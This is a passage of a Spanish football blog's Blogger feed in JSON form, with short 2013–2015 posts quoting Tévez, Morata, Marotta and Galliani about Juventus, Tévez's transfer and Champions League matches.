src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzk7QtHt5DZNQYP_YKrlvWDGuF1tivsdZVOJHWMLSxoMIpxl-hT_rGOdtDNF-Ycay8xbr5M9xM3mp0qWXMDD9Bt8vCHlobeJtnF-TUfFVdanrs3TzX7-pmimW1h7xIXYflRzMf5F-SHo\/s320\/moraya.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003EEl fútbol es así y tener a Tévez al lado tiene estas cosas\u003C\/b\u003E. Me ha regalado el segundo gol. Es un jugador que está por encima del resto, como casi siempre. Ahora debemos seguir en la misma línea. En términos generales hemos defendido increíble y hemos atacado bien. Es uno de los partidos más completos de esta temporada. Si jugamos así será difícil ganarnos\", ha avanzado Morata, jugador de la Juventus."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2988880248446064845\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/03\/morata-juventus-tener-carlos-tevez-al-lado-tiene-estas-cosas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2988880248446064845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2988880248446064845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/03\/morata-juventus-tener-carlos-tevez-al-lado-tiene-estas-cosas.html","title":"Morata - Juventus -: \"Tener a Carlos Tévez al lado tiene estas cosas\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzk7QtHt5DZNQYP_YKrlvWDGuF1tivsdZVOJHWMLSxoMIpxl-hT_rGOdtDNF-Ycay8xbr5M9xM3mp0qWXMDD9Bt8vCHlobeJtnF-TUfFVdanrs3TzX7-pmimW1h7xIXYflRzMf5F-SHo\/s72-c\/moraya.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4859546945859251145"},"published":{"$t":"2015-02-25T00:56:00.000+01:00"},"updated":{"$t":"2015-02-25T00:56:23.430+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Borussia Dortmund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Champions League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Tévez - Juventus -: \"Jugamos un buen partido ante el Borussia Dortmund\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnoE2-weqsY4vBOiWTdeyGP5bOPyk7m60-D08sopd6Cctp8ECMLQ0SvFexFocP5vUc6Zzfl6i19C6NfHW_n0MA72R79aRK5MKmcJj5k0008Rg4m4qZc4aDpY6BYpXR-LsLXk7PLphr5uY\/s1600\/teve-z1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnoE2-weqsY4vBOiWTdeyGP5bOPyk7m60-D08sopd6Cctp8ECMLQ0SvFexFocP5vUc6Zzfl6i19C6NfHW_n0MA72R79aRK5MKmcJj5k0008Rg4m4qZc4aDpY6BYpXR-LsLXk7PLphr5uY\/s320\/teve-z1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003ECreo que jugamos un buen partido aunque el Borussia\u003C\/b\u003E nos marcara a causa de un error nuestro. En la Champions League no hay partidos fáciles y en Dortmund sabemos que nos lo van a poner muy complicado. ¿Morata y yo? Hay un buen entendimiento entre ambos\", aseguró Carlos Tévez."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4859546945859251145\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/02\/tevez-juventus-jugamos-un-buen-partido-ante-el-borussia-dortmund.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4859546945859251145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4859546945859251145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/02\/tevez-juventus-jugamos-un-buen-partido-ante-el-borussia-dortmund.html","title":"Tévez - Juventus -: \"Jugamos un buen partido ante el Borussia Dortmund\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnoE2-weqsY4vBOiWTdeyGP5bOPyk7m60-D08sopd6Cctp8ECMLQ0SvFexFocP5vUc6Zzfl6i19C6NfHW_n0MA72R79aRK5MKmcJj5k0008Rg4m4qZc4aDpY6BYpXR-LsLXk7PLphr5uY\/s72-c\/teve-z1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-460503852125883506"},"published":{"$t":"2014-12-14T14:50:00.001+01:00"},"updated":{"$t":"2014-12-14T14:50:48.166+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marotta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Marotta - Juventus -: \"No existe divorcio con Tévez\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKPTbXpQAslstK2GAbrez5VxLcKLF8y5eo5Qj_CSfBIwO_vM8h032t_5pS02ps8TNFRLVJivQYlrMwvJNSEPE18LKIRgCfURfl6rnssX2HtVtbTd6yIg3s4KiCxLr36ZBxw6tUDK4-ijo\/s1600\/tevez-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKPTbXpQAslstK2GAbrez5VxLcKLF8y5eo5Qj_CSfBIwO_vM8h032t_5pS02ps8TNFRLVJivQYlrMwvJNSEPE18LKIRgCfURfl6rnssX2HtVtbTd6yIg3s4KiCxLr36ZBxw6tUDK4-ijo\/s320\/tevez-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003EEn este momento por su parte no hay alarmismos\u003C\/b\u003E. Se encuentra muy bien aquí porque ha tenido la oportunidad de recuperarse desde el punto de vista profesional y de resultados obtenidos. Creo que no hay motivos para pensar en una separación, veo de lógica humana que un día quiera volver a jugar en su país\", comentó Marotta, administrador delegado de la Juventus."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/460503852125883506\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2014\/12\/marotta-juventus-no-existe-divorcio-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/460503852125883506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/460503852125883506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2014\/12\/marotta-juventus-no-existe-divorcio-con.html","title":"Marotta - Juventus -: \"No existe divorcio con Tévez\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKPTbXpQAslstK2GAbrez5VxLcKLF8y5eo5Qj_CSfBIwO_vM8h032t_5pS02ps8TNFRLVJivQYlrMwvJNSEPE18LKIRgCfURfl6rnssX2HtVtbTd6yIg3s4KiCxLr36ZBxw6tUDK4-ijo\/s72-c\/tevez-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-399256942755821295"},"published":{"$t":"2014-03-03T09:37:00.000+01:00"},"updated":{"$t":"2014-03-03T09:37:21.049+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El Milan intentó el fichaje de Carlos Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLsJjzJEACuGhPCCeyE5YZgCkLmYkCqOFLpNdgz505ZCsWw4BE8ZIlRJy5Mw0Lhe08ydoIbsO65bmz8CyHZsU9XeJNhV5bYC-OyT-4symPuPxtCbH8fNyMvPaELgpyKwq2i-_F45jzHg\/s1600\/descarga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLsJjzJEACuGhPCCeyE5YZgCkLmYkCqOFLpNdgz505ZCsWw4BE8ZIlRJy5Mw0Lhe08ydoIbsO65bmz8CyHZsU9XeJNhV5bYC-OyT-4symPuPxtCbH8fNyMvPaELgpyKwq2i-_F45jzHg\/s320\/descarga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ENos retiramos de la negociación por motivos económicos\u003C\/b\u003E, en el fútbol a veces sucede. La jerarquía del fútbol ha cambiado, han entrado señores que han elevado los precios. Por tanto, o facturas 400 o 500 millones como Bayern, Barcelona o Real Madrid o debes construir un equipo de manera diferente respecto al pasado. El Milan volverá a ser un equipo ganador, pero tendrá que cambiar de piel. Deberá vencer con metodologías diferentes a las de hace veinte años\", expresó Galliani."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/399256942755821295\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2014\/03\/el-milan-intento-el-fichaje-de-carlos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/399256942755821295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/399256942755821295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2014\/03\/el-milan-intento-el-fichaje-de-carlos.html","title":"El Milan intentó el fichaje de Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLsJjzJEACuGhPCCeyE5YZgCkLmYkCqOFLpNdgz505ZCsWw4BE8ZIlRJy5Mw0Lhe08ydoIbsO65bmz8CyHZsU9XeJNhV5bYC-OyT-4symPuPxtCbH8fNyMvPaELgpyKwq2i-_F45jzHg\/s72-c\/descarga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2162603811551438839"},"published":{"$t":"2013-10-12T09:12:00.000+02:00"},"updated":{"$t":"2013-10-12T09:12:24.486+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Madrid"}],"title":{"type":"text","$t":"Tévez - Juventus - sin miedo al Real MAdrid"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCSV660hcrC9dNg0uFeBomqTki27oS_yiyOEsw1CiYTFX80GnrkwZ6wMsZOSepwcjq_q0TQuvuQLKM4bokQjgDp6Qx55xXbonQg9QxB3NjfNB1JRRpvhazU84VASCICPLIStgbfjmVf0\/s1600\/carlostevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCSV660hcrC9dNg0uFeBomqTki27oS_yiyOEsw1CiYTFX80GnrkwZ6wMsZOSepwcjq_q0TQuvuQLKM4bokQjgDp6Qx55xXbonQg9QxB3NjfNB1JRRpvhazU84VASCICPLIStgbfjmVf0\/s320\/carlostevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003EEl Real siempre es el Real. Un potencial increíble, una institución. Justo como el United\u003C\/b\u003E. Más allá de la forma actual, el Madrid es un gran equipo al que respeto. Pienso que en Champions necesitamos ganar dos partidos para pasar de turno. Que sea en el Bernabéu o contra otro equipo no importa. ¿Miedo? No, el miedo no existe en el fútbol. En mi barrio sí, allí se ve lo que es el miedo de verdad\", dijo Carlos Tévez del Real Madrid."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2162603811551438839\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/10\/tevez-juventus-sin-miedo-al-real-madrid.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2162603811551438839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2162603811551438839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/10\/tevez-juventus-sin-miedo-al-real-madrid.html","title":"Tévez - Juventus - sin miedo al Real MAdrid"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCSV660hcrC9dNg0uFeBomqTki27oS_yiyOEsw1CiYTFX80GnrkwZ6wMsZOSepwcjq_q0TQuvuQLKM4bokQjgDp6Qx55xXbonQg9QxB3NjfNB1JRRpvhazU84VASCICPLIStgbfjmVf0\/s72-c\/carlostevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3147644379910289843"},"published":{"$t":"2013-09-19T00:59:00.000+02:00"},"updated":{"$t":"2013-09-19T00:59:26.106+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernando Llorente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Tévez - Juventus -: \"Llorente es un buen jugador\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpLgwUQcUtW_ok7rqiQvraYzf54zhKPVRqTVo56De_PVPNlRodrureNJu7nt898NCMUQ0eF68zIXUzP5LSQgj964l8qBj2p5F7ccT_p_jPFv-gtDU8-9rAmv1GTN75EDy_Uv2r0eC1Sk\/s1600\/tevez-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpLgwUQcUtW_ok7rqiQvraYzf54zhKPVRqTVo56De_PVPNlRodrureNJu7nt898NCMUQ0eF68zIXUzP5LSQgj964l8qBj2p5F7ccT_p_jPFv-gtDU8-9rAmv1GTN75EDy_Uv2r0eC1Sk\/s320\/tevez-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESu posible declaración a Sky:\u003C\/b\u003E \"Para el básket puedes valer, porque a fútbol nunca tuve un compañero peor en ataque\". \u003Cb\u003ETévez respondió diciendo:\u003C\/b\u003E \"Quiero decir que yo nunca he dicho nada malo de Fernando Llorente, sobre todo porque creo que es un buen jugador y que será crucial\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3147644379910289843\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/09\/tevez-juventus-llorente-es-un-buen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3147644379910289843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3147644379910289843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/09\/tevez-juventus-llorente-es-un-buen.html","title":"Tévez - Juventus -: \"Llorente es un buen jugador\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpLgwUQcUtW_ok7rqiQvraYzf54zhKPVRqTVo56De_PVPNlRodrureNJu7nt898NCMUQ0eF68zIXUzP5LSQgj964l8qBj2p5F7ccT_p_jPFv-gtDU8-9rAmv1GTN75EDy_Uv2r0eC1Sk\/s72-c\/tevez-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8069694915442800697"},"published":{"$t":"2013-07-02T00:24:00.002+02:00"},"updated":{"$t":"2013-07-02T00:24:28.130+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Messi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rooney"}],"title":{"type":"text","$t":"Tévez: \"Rooney y Messi me hacen soñar\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPEElF7EcOGS7HtFL-OCqI5bZSgIQqeLjGnsS87MsFwiaDs9LSfVHJZKojRvGcSWdLAce4y4sL8ZsZDDCcCyLB1t0ijoP7qde-TzqyGyweBLinTfU4pzyOMMno2tDBS6K-KeDExwekJSA\/s259\/descarga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPEElF7EcOGS7HtFL-OCqI5bZSgIQqeLjGnsS87MsFwiaDs9LSfVHJZKojRvGcSWdLAce4y4sL8ZsZDDCcCyLB1t0ijoP7qde-TzqyGyweBLinTfU4pzyOMMno2tDBS6K-KeDExwekJSA\/s259\/descarga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 18px;\"\u003E\"\u003Cb\u003EDurante un tiempo jugamos en el Manchester United con 3 delanteros\u003C\/b\u003E, desplegamos un tridente entre Rooney, Cristiano y yo, no estuvo mal. Pero mi tridente ideal sería con Rooney y Messi. Son los jugadores que me hacen soñar, Ronaldo no\", ha dicho Carlos Tévez.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8069694915442800697\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/07\/tevez-rooney-y-messi-me-hacen-sonar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8069694915442800697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8069694915442800697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/07\/tevez-rooney-y-messi-me-hacen-sonar.html","title":"Tévez: \"Rooney y Messi me hacen soñar\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPEElF7EcOGS7HtFL-OCqI5bZSgIQqeLjGnsS87MsFwiaDs9LSfVHJZKojRvGcSWdLAce4y4sL8ZsZDDCcCyLB1t0ijoP7qde-TzqyGyweBLinTfU4pzyOMMno2tDBS6K-KeDExwekJSA\/s72-c\/descarga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8062567660013607586"},"published":{"$t":"2013-06-26T00:11:00.000+02:00"},"updated":{"$t":"2013-06-26T00:11:06.218+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"}],"title":{"type":"text","$t":"La Juventus concreta el fichaje de Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbdbR5z9AFPmpUaXkn8kDuWus3xOCOWmWBp_W1UPni-Z2eNutjMMRQragP0KEy3qFk0uEDWZx4xWx8a_CGQFuXcH5tsNU2Ldyo7qB8tYu8rVVo6IxdrGMChOUA4HMIrnBODc-3D8YyQA\/s1600\/tev-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbdbR5z9AFPmpUaXkn8kDuWus3xOCOWmWBp_W1UPni-Z2eNutjMMRQragP0KEy3qFk0uEDWZx4xWx8a_CGQFuXcH5tsNU2Ldyo7qB8tYu8rVVo6IxdrGMChOUA4HMIrnBODc-3D8YyQA\/s1600\/tev-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa \u003Cb\u003EJuventus cierra a cambio de 10 millones de euros estimados el fichaje de Carlos Tévez\u003C\/b\u003E, el argentino es uno de los que abandona Manchester por el conjunto turinés, el equipo italiano es precisamente uno de los que pagan poco por los nombres que llegan. Carlos es un jugador muy potente, llegará según Daily Mail con varias cláusulas."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8062567660013607586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/06\/la-juventus-concreta-el-fichaje-de-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8062567660013607586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8062567660013607586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2013\/06\/la-juventus-concreta-el-fichaje-de-tevez.html","title":"La Juventus concreta el fichaje de Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbdbR5z9AFPmpUaXkn8kDuWus3xOCOWmWBp_W1UPni-Z2eNutjMMRQragP0KEy3qFk0uEDWZx4xWx8a_CGQFuXcH5tsNU2Ldyo7qB8tYu8rVVo6IxdrGMChOUA4HMIrnBODc-3D8YyQA\/s72-c\/tev-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5424338105540636512"},"published":{"$t":"2013-06-18T08:24:00.001+02:00"},"updated":{"$t":"2013-06-18T08:24:25.190+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"Tévez no sabe donde jugará el año que viene"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmeE5FT3IkuaXS4lJEkXi5Kyh2QlLOjC-cqSqESSJF5dUDfifRG8wZOJkGa6mVW1Ei_eVZxxCN5W5sNh1CSS-_xswdo3zIv-bu8fdx48qJ59wZ2rL6IUjkHjCgwk7SJgCTOyTLck7HoLU\/s1600\/ctv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmeE5FT3IkuaXS4lJEkXi5Kyh2QlLOjC-cqSqESSJF5dUDfifRG8wZOJkGa6mVW1Ei_eVZxxCN5W5sNh1CSS-_xswdo3zIv-bu8fdx48qJ59wZ2rL6IUjkHjCgwk7SJgCTOyTLck7HoLU\/s400\/ctv.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\"\u003Cb\u003EDe verdad que no sé nada de mi futuro, tengo que esperar para 